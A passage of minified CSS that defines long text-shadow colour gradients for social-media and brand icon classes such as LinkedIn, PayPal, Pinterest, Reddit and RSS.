49px,rgb(67,116,181) 50px 50px,rgb(67,116,182) 51px 51px,rgb(67,116,182) 52px 52px,rgb(67,116,182) 53px 53px,rgb(67,117,182) 54px 54px,rgb(67,117,183) 55px 55px,rgb(67,117,183) 56px 56px,rgb(67,117,183) 57px 57px,rgb(68,117,183) 58px 58px,rgb(68,117,184) 59px 59px,rgb(68,118,184) 60px 60px,rgb(68,118,184) 61px 61px,rgb(68,118,184) 62px 62px,rgb(68,118,184) 63px 63px,rgb(68,118,185) 64px 64px,rgb(68,118,185) 65px 65px,rgb(68,118,185) 66px 66px,rgb(68,119,185) 67px 67px,rgb(68,119,186) 68px 68px,rgb(69,119,186) 69px 69px,rgb(69,119,186) 70px 70px,rgb(69,119,186) 71px 71px,rgb(69,119,187) 72px 72px,rgb(69,119,187) 73px 73px,rgb(69,120,187) 74px 74px,rgb(69,120,187) 75px 75px,rgb(69,120,188) 76px 76px,rgb(69,120,188) 77px 77px,rgb(69,120,188) 78px 78px,rgb(69,120,188) 79px 79px,rgb(70,121,189) 80px 80px}.azm-long-shadow.azm-lastfm{text-shadow:rgb(201,25,32) 1px 1px,rgb(201,25,32) 2px 2px,rgb(201,25,32) 3px 3px,rgb(202,25,32) 4px 4px,rgb(202,25,32) 5px 5px,rgb(202,25,32) 6px 6px,rgb(202,25,32) 7px 7px,rgb(203,25,32) 8px 8px,rgb(203,25,32) 9px 9px,rgb(203,25,32) 10px 10px,rgb(204,25,32) 11px 11px,rgb(204,25,32) 12px 12px,rgb(204,25,32) 13px 13px,rgb(204,25,32) 14px 14px,rgb(205,25,32) 15px 15px,rgb(205,25,32) 16px 16px,rgb(205,25,32) 17px 17px,rgb(205,25,32) 18px 18px,rgb(206,25,32) 19px 19px,rgb(206,25,32) 20px 20px,rgb(206,25,32) 21px 21px,rgb(207,25,32) 22px 22px,rgb(207,25,32) 23px 23px,rgb(207,25,32) 24px 24px,rgb(207,25,32) 25px 25px,rgb(208,25,32) 26px 26px,rgb(208,26,33) 27px 27px,rgb(208,26,33) 28px 28px,rgb(208,26,33) 29px 29px,rgb(209,26,33) 30px 30px,rgb(209,26,33) 31px 31px,rgb(209,26,33) 32px 32px,rgb(210,26,33) 33px 33px,rgb(210,26,33) 34px 34px,rgb(210,26,33) 35px 35px,rgb(210,26,33) 36px 36px,rgb(211,26,33) 37px 37px,rgb(211,26,33) 38px 38px,rgb(211,26,33) 39px 39px,rgb(212,26,33) 40px 40px,rgb(212,26,33) 41px 41px,rgb(212,26,33) 42px 42px,rgb(212,26,33) 43px 43px,rgb(213,26,33) 44px 44px,rgb(213,26,33) 45px 45px,rgb(213,26,33) 46px 46px,rgb(213,26,33) 47px 47px,rgb(214,26,33) 48px 48px,rgb(214,26,33) 49px 49px,rgb(214,26,33) 50px 50px,rgb(215,26,33) 51px 51px,rgb(215,26,33) 52px 52px,rgb(215,26,33) 53px 53px,rgb(215,27,34) 54px 54px,rgb(216,27,34) 55px 55px,rgb(216,27,34) 56px 56px,rgb(216,27,34) 57px 57px,rgb(216,27,34) 58px 58px,rgb(217,27,34) 59px 59px,rgb(217,27,34) 60px 60px,rgb(217,27,34) 61px 61px,rgb(218,27,34) 62px 62px,rgb(218,27,34) 63px 63px,rgb(218,27,34) 64px 64px,rgb(218,27,34) 65px 65px,rgb(219,27,34) 66px 66px,rgb(219,27,34) 67px 67px,rgb(219,27,34) 68px 68px,rgb(219,27,34) 69px 69px,rgb(220,27,34) 70px 70px,rgb(220,27,34) 71px 71px,rgb(220,27,34) 72px 72px,rgb(221,27,34) 73px 73px,rgb(221,27,34) 74px 74px,rgb(221,27,34) 75px 75px,rgb(221,27,34) 76px 76px,rgb(222,27,34) 77px 77px,rgb(222,27,34) 78px 78px,rgb(222,27,34) 79px 79px,rgb(223,28,35) 80px 80px}.azm-long-shadow.azm-linkedin{text-shadow:rgb(1,107,163) 1px 1px,rgb(1,107,163) 2px 2px,rgb(1,107,163) 3px 3px,rgb(1,107,163) 4px 4px,rgb(1,107,164) 5px 5px,rgb(1,107,164) 6px 6px,rgb(1,108,164) 7px 7px,rgb(1,108,164) 8px 8px,rgb(1,108,165) 9px 9px,rgb(1,108,165) 10px 10px,rgb(1,108,165) 11px 11px,rgb(1,108,165) 12px 12px,rgb(1,108,165) 13px 13px,rgb(1,109,166) 14px 14px,rgb(1,109,166) 15px 15px,rgb(1,109,166) 16px 16px,rgb(1,109,166) 17px 17px,rgb(1,109,167) 18px 18px,rgb(1,109,167) 19px 19px,rgb(1,110,167) 20px 20px,rgb(1,110,167) 21px 21px,rgb(1,110,167) 22px 22px,rgb(1,110,168) 23px 23px,rgb(1,110,168) 24px 24px,rgb(1,110,168) 25px 25px,rgb(1,110,168) 26px 26px,rgb(1,111,169) 27px 27px,rgb(1,111,169) 28px 28px,rgb(1,111,169) 29px 29px,rgb(1,111,169) 30px 30px,rgb(1,111,169) 31px 31px,rgb(1,111,170) 32px 32px,rgb(1,111,170) 33px 33px,rgb(1,112,170) 34px 34px,rgb(1,112,170) 35px 35px,rgb(1,112,171) 36px 36px,rgb(1,112,171) 37px 37px,rgb(1,112,171) 38px 38px,rgb(1,112,171) 39px 39px,rgb(1,113,172) 40px 40px,rgb(1,113,172) 41px 41px,rgb(1,113,172) 42px 42px,rgb(1,113,172) 43px 43px,rgb(1,113,172) 44px 44px,rgb(1,113,173) 45px 45px,rgb(1,113,173) 46px 46px,rgb(1,114,173) 47px 47px,rgb(1,114,173) 48px 48px,rgb(1,114,174) 49px 49px,rgb(1,114,174) 50px 50px,rgb(1,114,174) 51px 51px,rgb(1,114,174) 52px 52px,rgb(1,114,174) 53px 53px,rgb(1,115,175) 54px 54px,rgb(1,115,175) 55px 55px,rgb(1,115,175) 56px 56px,rgb(1,115,175) 57px 57px,rgb(1,115,176) 58px 58px,rgb(1,115,176) 59px 59px,rgb(1,116,176) 60px 60px,rgb(1,116,176) 61px 61px,rgb(1,116,176) 62px 62px,rgb(1,116,177) 63px 63px,rgb(1,116,177) 64px 64px,rgb(1,116,177) 65px 65px,rgb(1,116,177) 66px 66px,rgb(1,117,178) 67px 67px,rgb(1,117,178) 68px 68px,rgb(1,117,178) 69px 69px,rgb(1,117,178) 70px 70px,rgb(1,117,178) 71px 71px,rgb(1,117,179) 72px 72px,rgb(1,117,179) 73px 73px,rgb(1,118,179) 74px 74px,rgb(1,118,179) 75px 75px,rgb(1,118,180) 76px 76px,rgb(1,118,180) 77px 77px,rgb(1,118,180) 78px 78px,rgb(1,118,180) 79px 79px,rgb(1,119,181) 80px 80px}.azm-long-shadow.azm-linux{text-shadow:rgb(51,149,201) 1px 1px,rgb(51,149,201) 2px 2px,rgb(51,149,201) 3px 3px,rgb(51,149,202) 4px 4px,rgb(51,150,202) 5px 5px,rgb(51,150,202) 6px 6px,rgb(51,150,202) 7px 7px,rgb(51,150,203) 8px 8px,rgb(51,150,203) 9px 9px,rgb(51,151,203) 10px 10px,rgb(51,151,204) 11px 11px,rgb(51,151,204) 12px 12px,rgb(51,151,204) 13px 13px,rgb(52,151,204) 14px 14px,rgb(52,152,205) 15px 15px,rgb(52,152,205) 16px 16px,rgb(52,152,205) 17px 17px,rgb(52,152,205) 18px 18px,rgb(52,153,206) 19px 19px,rgb(52,153,206) 20px 20px,rgb(52,153,206) 21px 21px,rgb(52,153,207) 22px 22px,rgb(52,153,207) 23px 23px,rgb(52,154,207) 24px 24px,rgb(52,154,207) 25px 25px,rgb(52,154,208) 26px 26px,rgb(53,154,208) 27px 27px,rgb(53,154,208) 28px 28px,rgb(53,155,208) 29px 29px,rgb(53,155,209) 30px 30px,rgb(53,155,209) 31px 31px,rgb(53,155,209) 32px 32px,rgb(53,156,210) 33px 33px,rgb(53,156,210) 34px 34px,rgb(53,156,210) 35px 35px,rgb(53,156,210) 36px 36px,rgb(53,156,211) 37px 37px,rgb(53,157,211) 38px 38px,rgb(53,157,211) 39px 39px,rgb(54,157,212) 40px 40px,rgb(54,157,212) 41px 41px,rgb(54,157,212) 42px 42px,rgb(54,158,212) 43px 43px,rgb(54,158,213) 44px 44px,rgb(54,158,213) 45px 45px,rgb(54,158,213) 46px 46px,rgb(54,158,213) 47px 47px,rgb(54,159,214) 48px 48px,rgb(54,159,214) 49px 49px,rgb(54,159,214) 50px 50px,rgb(54,159,215) 51px 51px,rgb(54,160,215) 52px 52px,rgb(54,160,215) 53px 53px,rgb(55,160,215) 54px 54px,rgb(55,160,216) 55px 55px,rgb(55,160,216) 56px 56px,rgb(55,161,216) 57px 57px,rgb(55,161,216) 58px 58px,rgb(55,161,217) 59px 59px,rgb(55,161,217) 60px 60px,rgb(55,161,217) 61px 61px,rgb(55,162,218) 62px 62px,rgb(55,162,218) 63px 63px,rgb(55,162,218) 64px 64px,rgb(55,162,218) 65px 65px,rgb(55,163,219) 66px 66px,rgb(56,163,219) 67px 67px,rgb(56,163,219) 68px 68px,rgb(56,163,219) 69px 69px,rgb(56,163,220) 70px 70px,rgb(56,164,220) 71px 71px,rgb(56,164,220) 72px 72px,rgb(56,164,221) 73px 73px,rgb(56,164,221) 74px 74px,rgb(56,164,221) 75px 75px,rgb(56,165,221) 76px 76px,rgb(56,165,222) 77px 77px,rgb(56,165,222) 78px 78px,rgb(56,165,222) 79px 79px,rgb(57,166,223) 80px 80px}.azm-long-shadow.azm-maxcdn{text-shadow:rgb(230,82,2) 1px 1px,rgb(230,82,2) 2px 2px,rgb(230,82,2) 3px 3px,rgb(231,82,2) 4px 4px,rgb(231,82,2) 5px 5px,rgb(231,82,2) 6px 6px,rgb(232,82,2) 7px 7px,rgb(232,82,2) 8px 8px,rgb(232,83,2) 9px 9px,rgb(233,83,2) 10px 10px,rgb(233,83,2) 11px 11px,rgb(233,83,2) 12px 12px,rgb(234,83,2) 13px 13px,rgb(234,83,2) 14px 14px,rgb(234,83,2) 15px 15px,rgb(235,83,2) 16px 16px,rgb(235,83,2) 17px 17px,rgb(235,84,2) 18px 18px,rgb(235,84,2) 19px 19px,rgb(236,84,2) 20px 20px,rgb(236,84,2) 21px 21px,rgb(236,84,2) 22px 22px,rgb(237,84,2) 23px 23px,rgb(237,84,2) 24px 24px,rgb(237,84,2) 25px 25px,rgb(238,84,2) 26px 26px,rgb(238,85,2) 27px 27px,rgb(238,85,2) 28px 28px,rgb(239,85,2) 29px 29px,rgb(239,85,2) 30px 30px,rgb(239,85,2) 31px 31px,rgb(240,85,2) 32px 32px,rgb(240,85,2) 33px 33px,rgb(240,85,2) 34px 34px,rgb(240,85,2) 35px 35px,rgb(241,86,2) 36px 36px,rgb(241,86,2) 37px 37px,rgb(241,86,2) 38px 38px,rgb(242,86,2) 39px 39px,rgb(242,86,2) 40px 40px,rgb(242,86,2) 41px 41px,rgb(243,86,2) 42px 42px,rgb(243,86,2) 43px 43px,rgb(243,86,2) 44px 44px,rgb(244,87,2) 45px 45px,rgb(244,87,2) 46px 46px,rgb(244,87,2) 47px 47px,rgb(245,87,2) 48px 48px,rgb(245,87,2) 49px 49px,rgb(245,87,2) 50px 50px,rgb(245,87,2) 51px 51px,rgb(246,87,2) 52px 52px,rgb(246,87,2) 53px 53px,rgb(246,88,2) 54px 54px,rgb(247,88,2) 55px 55px,rgb(247,88,2) 56px 56px,rgb(247,88,2) 57px 57px,rgb(248,88,2) 58px 58px,rgb(248,88,2) 59px 59px,rgb(248,88,2) 60px 60px,rgb(249,88,2) 61px 61px,rgb(249,88,2) 62px 62px,rgb(249,89,2) 63px 63px,rgb(250,89,2) 64px 64px,rgb(250,89,2) 65px 65px,rgb(250,89,2) 66px 66px,rgb(250,89,2) 67px 67px,rgb(251,89,2) 68px 68px,rgb(251,89,2) 69px 69px,rgb(251,89,2) 70px 70px,rgb(252,89,2) 71px 71px,rgb(252,90,2) 72px 72px,rgb(252,90,2) 73px 73px,rgb(253,90,2) 74px 74px,rgb(253,90,2) 75px 75px,rgb(253,90,2) 76px 76px,rgb(254,90,2) 77px 77px,rgb(254,90,2) 78px 78px,rgb(254,90,2) 79px 79px,rgb(255,91,2) 80px 80px}.azm-long-shadow.azm-medium{text-shadow:rgb(46,46,46) 1px 1px,rgb(46,46,46) 2px 2px,rgb(46,46,46) 3px 3px,rgb(46,46,46) 4px 4px,rgb(46,46,46) 5px 5px,rgb(46,46,46) 6px 6px,rgb(46,46,46) 7px 7px,rgb(46,46,46) 8px 8px,rgb(46,46,46) 9px 9px,rgb(46,46,46) 10px 10px,rgb(46,46,46) 11px 11px,rgb(46,46,46) 12px 12px,rgb(46,46,46) 13px 13px,rgb(46,46,46) 14px 14px,rgb(46,46,46) 15px 15px,rgb(47,47,47) 16px 16px,rgb(47,47,47) 17px 17px,rgb(47,47,47) 18px 18px,rgb(47,47,47) 19px 19px,rgb(47,47,47) 20px 20px,rgb(47,47,47) 21px 21px,rgb(47,47,47) 22px 22px,rgb(47,47,47) 23px 23px,rgb(47,47,47) 24px 24px,rgb(47,47,47) 25px 25px,rgb(47,47,47) 26px 26px,rgb(47,47,47) 27px 27px,rgb(47,47,47) 28px 28px,rgb(47,47,47) 29px 29px,rgb(47,47,47) 30px 30px,rgb(47,47,47) 31px 31px,rgb(48,48,48) 32px 32px,rgb(48,48,48) 33px 33px,rgb(48,48,48) 34px 34px,rgb(48,48,48) 35px 35px,rgb(48,48,48) 36px 36px,rgb(48,48,48) 37px 37px,rgb(48,48,48) 38px 38px,rgb(48,48,48) 39px 39px,rgb(48,48,48) 40px 40px,rgb(48,48,48) 41px 41px,rgb(48,48,48) 42px 42px,rgb(48,48,48) 43px 43px,rgb(48,48,48) 44px 44px,rgb(48,48,48) 45px 45px,rgb(48,48,48) 46px 46px,rgb(48,48,48) 47px 47px,rgb(49,49,49) 48px 48px,rgb(49,49,49) 49px 49px,rgb(49,49,49) 50px 50px,rgb(49,49,49) 51px 51px,rgb(49,49,49) 52px 52px,rgb(49,49,49) 53px 53px,rgb(49,49,49) 54px 54px,rgb(49,49,49) 55px 55px,rgb(49,49,49) 56px 56px,rgb(49,49,49) 57px 57px,rgb(49,49,49) 58px 58px,rgb(49,49,49) 59px 59px,rgb(49,49,49) 60px 60px,rgb(49,49,49) 61px 61px,rgb(49,49,49) 62px 62px,rgb(49,49,49) 63px 63px,rgb(50,50,50) 64px 64px,rgb(50,50,50) 65px 65px,rgb(50,50,50) 66px 66px,rgb(50,50,50) 67px 67px,rgb(50,50,50) 68px 68px,rgb(50,50,50) 69px 69px,rgb(50,50,50) 70px 70px,rgb(50,50,50) 71px 71px,rgb(50,50,50) 72px 72px,rgb(50,50,50) 73px 73px,rgb(50,50,50) 74px 74px,rgb(50,50,50) 75px 75px,rgb(50,50,50) 76px 76px,rgb(50,50,50) 77px 77px,rgb(50,50,50) 78px 78px,rgb(50,50,50) 79px 79px,rgb(51,51,51) 80px 80px}.azm-long-shadow.azm-pagelines{text-shadow:rgb(61,61,61) 1px 1px,rgb(61,61,61) 2px 2px,rgb(61,61,61) 3px 3px,rgb(61,61,61) 4px 4px,rgb(61,61,61) 5px 5px,rgb(61,61,61) 6px 6px,rgb(61,61,61) 7px 7px,rgb(61,61,61) 8px 8px,rgb(61,61,61) 9px 9px,rgb(61,61,61) 10px 10px,rgb(61,61,61) 11px 11px,rgb(62,62,62) 12px 12px,rgb(62,62,62) 13px 13px,rgb(62,62,62) 14px 14px,rgb(62,62,62) 15px 15px,rgb(62,62,62) 16px 16px,rgb(62,62,62) 17px 17px,rgb(62,62,62) 18px 18px,rgb(62,62,62) 19px 19px,rgb(62,62,62) 20px 20px,rgb(62,62,62) 21px 21px,rgb(62,62,62) 22px 22px,rgb(63,63,63) 23px 23px,rgb(63,63,63) 24px 24px,rgb(63,63,63) 25px 25px,rgb(63,63,63) 26px 26px,rgb(63,63,63) 27px 27px,rgb(63,63,63) 28px 28px,rgb(63,63,63) 29px 29px,rgb(63,63,63) 30px 30px,rgb(63,63,63) 31px 31px,rgb(63,63,63) 32px 32px,rgb(63,63,63) 33px 33px,rgb(63,63,63) 34px 34px,rgb(64,64,64) 35px 35px,rgb(64,64,64) 36px 36px,rgb(64,64,64) 37px 37px,rgb(64,64,64) 38px 38px,rgb(64,64,64) 39px 39px,rgb(64,64,64) 40px 40px,rgb(64,64,64) 41px 41px,rgb(64,64,64) 42px 42px,rgb(64,64,64) 43px 43px,rgb(64,64,64) 44px 44px,rgb(64,64,64) 45px 45px,rgb(65,65,65) 46px 46px,rgb(65,65,65) 47px 47px,rgb(65,65,65) 48px 48px,rgb(65,65,65) 49px 49px,rgb(65,65,65) 50px 50px,rgb(65,65,65) 51px 51px,rgb(65,65,65) 52px 52px,rgb(65,65,65) 53px 53px,rgb(65,65,65) 54px 54px,rgb(65,65,65) 55px 55px,rgb(65,65,65) 56px 56px,rgb(65,65,65) 57px 57px,rgb(66,66,66) 58px 58px,rgb(66,66,66) 59px 59px,rgb(66,66,66) 60px 60px,rgb(66,66,66) 61px 61px,rgb(66,66,66) 62px 62px,rgb(66,66,66) 63px 63px,rgb(66,66,66) 64px 64px,rgb(66,66,66) 65px 65px,rgb(66,66,66) 66px 66px,rgb(66,66,66) 67px 67px,rgb(66,66,66) 68px 68px,rgb(67,67,67) 69px 69px,rgb(67,67,67) 70px 70px,rgb(67,67,67) 71px 71px,rgb(67,67,67) 72px 72px,rgb(67,67,67) 73px 73px,rgb(67,67,67) 74px 74px,rgb(67,67,67) 75px 75px,rgb(67,67,67) 76px 76px,rgb(67,67,67) 77px 77px,rgb(67,67,67) 78px 78px,rgb(67,67,67) 79px 79px,rgb(68,68,68) 80px 80px}.azm-long-shadow.azm-paypal{text-shadow:rgb(0,140,200) 1px 1px,rgb(0,140,200) 2px 2px,rgb(0,140,200) 3px 3px,rgb(0,140,201) 4px 4px,rgb(0,141,201) 5px 5px,rgb(0,141,201) 6px 6px,rgb(0,141,201) 7px 7px,rgb(0,141,202) 8px 8px,rgb(0,141,202) 9px 9px,rgb(0,142,202) 10px 10px,rgb(0,142,203) 11px 11px,rgb(0,142,203) 12px 12px,rgb(0,142,203) 13px 13px,rgb(0,142,203) 14px 14px,rgb(0,143,204) 15px 15px,rgb(0,143,204) 16px 16px,rgb(0,143,204) 17px 17px,rgb(0,143,204) 18px 18px,rgb(0,143,205) 19px 19px,rgb(0,144,205) 20px 20px,rgb(0,144,205) 21px 21px,rgb(0,144,206) 22px 22px,rgb(0,144,206) 23px 23px,rgb(0,144,206) 24px 24px,rgb(0,145,206) 25px 25px,rgb(0,145,207) 26px 26px,rgb(0,145,207) 27px 27px,rgb(0,145,207) 28px 28px,rgb(0,145,207) 29px 29px,rgb(0,146,208) 30px 30px,rgb(0,146,208) 31px 31px,rgb(0,146,208) 32px 32px,rgb(0,146,209) 33px 33px,rgb(0,146,209) 34px 34px,rgb(0,147,209) 35px 35px,rgb(0,147,209) 36px 36px,rgb(0,147,210) 37px 37px,rgb(0,147,210) 38px 38px,rgb(0,147,210) 39px 39px,rgb(0,148,211) 40px 40px,rgb(0,148,211) 41px 41px,rgb(0,148,211) 42px 42px,rgb(0,148,211) 43px 43px,rgb(0,148,212) 44px 44px,rgb(0,149,212) 45px 45px,rgb(0,149,212) 46px 46px,rgb(0,149,212) 47px 47px,rgb(0,149,213) 48px 48px,rgb(0,149,213) 49px 49px,rgb(0,150,213) 50px 50px,rgb(0,150,214) 51px 51px,rgb(0,150,214) 52px 52px,rgb(0,150,214) 53px 53px,rgb(0,150,214) 54px 54px,rgb(0,151,215) 55px 55px,rgb(0,151,215) 56px 56px,rgb(0,151,215) 57px 57px,rgb(0,151,215) 58px 58px,rgb(0,151,216) 59px 59px,rgb(0,152,216) 60px 60px,rgb(0,152,216) 61px 61px,rgb(0,152,217) 62px 62px,rgb(0,152,217) 63px 63px,rgb(0,152,217) 64px 64px,rgb(0,153,217) 65px 65px,rgb(0,153,218) 66px 66px,rgb(0,153,218) 67px 67px,rgb(0,153,218) 68px 68px,rgb(0,153,218) 69px 69px,rgb(0,154,219) 70px 70px,rgb(0,154,219) 71px 71px,rgb(0,154,219) 72px 72px,rgb(0,154,220) 73px 73px,rgb(0,154,220) 74px 74px,rgb(0,155,220) 75px 75px,rgb(0,155,220) 76px 76px,rgb(0,155,221) 77px 77px,rgb(0,155,221) 78px 78px,rgb(0,155,221) 79px 79px,rgb(0,156,222) 80px 80px}.azm-long-shadow.azm-pinterest{text-shadow:rgb(197,32,40) 1px 1px,rgb(197,32,40) 2px 2px,rgb(197,32,40) 3px 3px,rgb(198,32,40) 4px 4px,rgb(198,32,40) 5px 5px,rgb(198,32,40) 6px 6px,rgb(198,32,40) 7px 7px,rgb(199,32,40) 8px 8px,rgb(199,32,40) 9px 9px,rgb(199,32,40) 10px 10px,rgb(200,32,40) 11px 11px,rgb(200,32,40) 12px 12px,rgb(200,32,40) 13px 13px,rgb(200,32,40) 14px 14px,rgb(201,32,40) 15px 15px,rgb(201,32,40) 16px 16px,rgb(201,32,40) 17px 17px,rgb(201,32,40) 18px 18px,rgb(202,32,40) 19px 19px,rgb(202,33,41) 20px 20px,rgb(202,33,41) 21px 21px,rgb(203,33,41) 22px 22px,rgb(203,33,41) 23px 23px,rgb(203,33,41) 24px 24px,rgb(203,33,41) 25px 25px,rgb(204,33,41) 26px 26px,rgb(204,33,41) 27px 27px,rgb(204,33,41) 28px 28px,rgb(204,33,41) 29px 29px,rgb(205,33,41) 30px 30px,rgb(205,33,41) 31px 31px,rgb(205,33,41) 32px 32px,rgb(206,33,41) 33px 33px,rgb(206,33,41) 34px 34px,rgb(206,33,41) 35px 35px,rgb(206,33,41) 36px 36px,rgb(207,33,41) 37px 37px,rgb(207,33,41) 38px 38px,rgb(207,33,41) 39px 39px,rgb(208,34,42) 40px 40px,rgb(208,34,42) 41px 41px,rgb(208,34,42) 42px 42px,rgb(208,34,42) 43px 43px,rgb(209,34,42) 44px 44px,rgb(209,34,42) 45px 45px,rgb(209,34,42) 46px 46px,rgb(209,34,42) 47px 47px,rgb(210,34,42) 48px 48px,rgb(210,34,42) 49px 49px,rgb(210,34,42) 50px 50px,rgb(211,34,42) 51px 51px,rgb(211,34,42) 52px 52px,rgb(211,34,42) 53px 53px,rgb(211,34,42) 54px 54px,rgb(212,34,42) 55px 55px,rgb(212,34,42) 56px 56px,rgb(212,34,42) 57px 57px,rgb(212,34,42) 58px 58px,rgb(213,34,42) 59px 59px,rgb(213,35,43) 60px 60px,rgb(213,35,43) 61px 61px,rgb(214,35,43) 62px 62px,rgb(214,35,43) 63px 63px,rgb(214,35,43) 64px 64px,rgb(214,35,43) 65px 65px,rgb(215,35,43) 66px 66px,rgb(215,35,43) 67px 67px,rgb(215,35,43) 68px 68px,rgb(215,35,43) 69px 69px,rgb(216,35,43) 70px 70px,rgb(216,35,43) 71px 71px,rgb(216,35,43) 72px 72px,rgb(217,35,43) 73px 73px,rgb(217,35,43) 74px 74px,rgb(217,35,43) 75px 75px,rgb(217,35,43) 76px 76px,rgb(218,35,43) 77px 77px,rgb(218,35,43) 78px 78px,rgb(218,35,43) 79px 79px,rgb(219,36,44) 80px 80px}.azm-long-shadow.azm-reddit{text-shadow:rgb(230,62,0) 1px 1px,rgb(230,62,0) 2px 2px,rgb(230,62,0) 3px 3px,rgb(231,62,0) 4px 4px,rgb(231,62,0) 5px 5px,rgb(231,62,0) 6px 6px,rgb(232,62,0) 7px 7px,rgb(232,62,0) 8px 8px,rgb(232,62,0) 9px 9px,rgb(233,62,0) 10px 10px,rgb(233,62,0) 11px 11px,rgb(233,63,0) 12px 12px,rgb(234,63,0) 13px 13px,rgb(234,63,0) 14px 14px,rgb(234,63,0) 15px 15px,rgb(235,63,0) 16px 16px,rgb(235,63,0) 17px 17px,rgb(235,63,0) 18px 18px,rgb(235,63,0) 19px 19px,rgb(236,63,0) 20px 20px,rgb(236,63,0) 21px 21px,rgb(236,63,0) 22px 22px,rgb(237,64,0) 23px 23px,rgb(237,64,0) 24px 24px,rgb(237,64,0) 25px 25px,rgb(238,64,0) 26px 26px,rgb(238,64,0) 27px 27px,rgb(238,64,0) 28px 28px,rgb(239,64,0) 29px 29px,rgb(239,64,0) 30px 30px,rgb(239,64,0) 31px 31px,rgb(240,64,0) 32px 32px,rgb(240,64,0) 33px 33px,rgb(240,64,0) 34px 34px,rgb(240,65,0) 35px 35px,rgb(241,65,0) 36px 36px,rgb(241,65,0) 37px 37px,rgb(241,65,0) 38px 38px,rgb(242,65,0) 39px 39px,rgb(242,65,0) 40px 40px,rgb(242,65,0) 41px 41px,rgb(243,65,0) 42px 42px,rgb(243,65,0) 43px 43px,rgb(243,65,0) 44px 44px,rgb(244,65,0) 45px 45px,rgb(244,66,0) 46px 46px,rgb(244,66,0) 47px 47px,rgb(245,66,0) 48px 48px,rgb(245,66,0) 49px 49px,rgb(245,66,0) 50px 50px,rgb(245,66,0) 51px 51px,rgb(246,66,0) 52px 52px,rgb(246,66,0) 53px 53px,rgb(246,66,0) 54px 54px,rgb(247,66,0) 55px 55px,rgb(247,66,0) 56px 56px,rgb(247,66,0) 57px 57px,rgb(248,67,0) 58px 58px,rgb(248,67,0) 59px 59px,rgb(248,67,0) 60px 60px,rgb(249,67,0) 61px 61px,rgb(249,67,0) 62px 62px,rgb(249,67,0) 63px 63px,rgb(250,67,0) 64px 64px,rgb(250,67,0) 65px 65px,rgb(250,67,0) 66px 66px,rgb(250,67,0) 67px 67px,rgb(251,67,0) 68px 68px,rgb(251,68,0) 69px 69px,rgb(251,68,0) 70px 70px,rgb(252,68,0) 71px 71px,rgb(252,68,0) 72px 72px,rgb(252,68,0) 73px 73px,rgb(253,68,0) 74px 74px,rgb(253,68,0) 75px 75px,rgb(253,68,0) 76px 76px,rgb(254,68,0) 77px 77px,rgb(254,68,0) 78px 78px,rgb(254,68,0) 79px 79px,rgb(255,69,0) 80px 80px}.azm-long-shadow.azm-rss{text-shadow:rgb(227,129,77) 1px 1px,rgb(227,129,77) 2px 2px,rgb(227,129,77) 3px 3px,rgb(227,129,77) 4px 4px,rgb(227,129,77) 5px 5px,rgb(227,129,77) 6px 6px,rgb(227,129,77) 7px 7px,rgb(227,129,77) 8px 8px,rgb(227,129,77) 9px 9px,rgb(227,129,77) 10px 10px,rgb(227,129,77) 11px 11px,rgb(227,129,77) 12px 12px,rgb(227,129,77) 13px 13px,rgb(227,129,77) 14px 14px,rgb(227,129,77) 15px 15px,rgb(227,129,77) 16px 16px,rgb(227,129,77) 17px 17px,rgb(227,129,77) 18px 18px,rgb(227,129,77) 19px 19px,rgb(227,129,77) 20px 20px,rgb(227,129,77) 21px 21px,rgb(227,129,77) 22px 22px,rgb(227,129,77) 23px 23px,rgb(227,129,77) 24px 24px,rgb(227,129,77) 25px 25px,rgb(227,129,77) 26px 26px,rgb(227,129,77) 27px 27px,rgb(227,129,77) 28px 28px,rgb(227,129,77) 29px 29px,rgb(227,129,77) 30px 30px,rgb(227,129,77) 31px 31px,rgb(227,129,77) 32px 32px,rgb(227,129,77) 33px 33px,rgb(228,129,77) 34px 34px,rgb(228,129,77) 35px 35px,rgb(229,130,77) 36px 36px,rgb(229,130,77) 37px 37px,rgb(230,130,78) 38px 38px,rgb(230,131,78) 39px 39px,rgb(231,131,78) 40px 40px,rgb(231,131,78) 41px 41px,rgb(232,131,78) 42px 42px,rgb(232,132,78) 43px 43px,rgb(233,132,79) 44px 44px,rgb(233,132,79) 45px 45px,rgb(234,133,79) 46px 46px,rgb(234,133,79) 47px 47px,rgb(235,133,79) 48px 48px,rgb(235,133,79) 49px 49px,rgb(236,134,80) 50px 50px,rgb(236,134,80) 51px 51px,rgb(237,134,80) 52px 52px,rgb(237,135,80) 53px 53px,rgb(238,135,80) 54px 54px,rgb(238,135,80) 55px 55px,rgb(239,136,81) 56px 56px,rgb(240,136,81) 57px 57px,rgb(240,136,81) 58px 58px,rgb(241,136,81) 59px 59px,rgb(241,137,81) 60px 60px,rgb(242,137,81) 61px 61px,rgb(242,137,82) 62px 62px,rgb(243,138,82) 63px 63px,rgb(243,138,82) 64px 64px,rgb(244,138,82) 65px 65px,rgb(244,138,82) 66px 66px,rgb(245,139,82) 67px 67px,rgb(245,139,83) 68px 68px,rgb(246,139,83) 69px 69px,rgb(246,140,83) 70px 70px,rgb(247,140,83) 71px 71px,rgb(247,140,83) 72px 72px,rgb(248,140,83) 73px 73px,rgb(248,141,84) 74px 74px,rgb(249,141,84) 75px 75px,rgb(249,141,84) 76px 76px,rgb(250,142,84) 77px 77px,rgb(250,142,84) 78px 78px,rgb(251,142,84) 79px 79px,rgb(252,143,85) 80px 80px}.azm-long-shadow.azm-share{text-shadow:rgb(1,131,68) 1px 1px,rgb(1,131,68) 2px 2px,rgb(1,131,68) 3px 3px,rgb(1,131,68) 4px 4px,rgb(1,131,68) 5px 5px,rgb(1,132,68) 6px 6px,rgb(1,132,68) 7px 7px,rgb(1,132,68) 8px 8px,rgb(1,132,68) 9px 9px,rgb(1,132,68) 10px 10px,rgb(1,133,68) 11px 11px,rgb(1,133,69) 12px 12px,rgb(1,133,69) 13px 13px,rgb(1,133,69) 14px 14px,rgb(1,133,69) 15px 15px,rgb(1,134,69) 16px 16px,rgb(1,134,69) 17px 17px,rgb(1,134,69) 18px 18px,rgb(1,134,69) 19px 19px,rgb(1,134,69) 20px 20px,rgb(1,134,69) 21px 21px,rgb(1,135,69) 22px 22px,rgb(1,135,70) 23px 23px,rgb(1,135,70) 24px 24px,rgb(1,135,70) 25px 25px,rgb(1,135,70) 26px 26px,rgb(1,136,70) 27px 27px,rgb(1,136,70) 28px 28px,rgb(1,136,70) 29px 29px,rgb(1,136,70) 30px 30px,rgb(1,136,70) 31px 31px,rgb(1,137,70) 32px 32px,rgb(1,137,70) 33px 33px,rgb(1,137,70) 34px 34px,rgb(1,137,71) 35px 35px,rgb(1,137,71) 36px 